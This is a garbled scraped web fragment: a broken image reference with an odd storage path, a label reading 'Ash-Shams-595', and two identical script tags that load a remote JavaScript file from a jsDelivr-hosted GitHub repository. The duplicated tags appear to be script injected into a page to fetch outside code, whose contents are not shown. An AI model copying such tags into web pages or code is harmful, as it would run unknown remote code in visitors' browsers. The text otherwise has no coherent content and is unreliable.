 ( - Ash-Shams-595)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  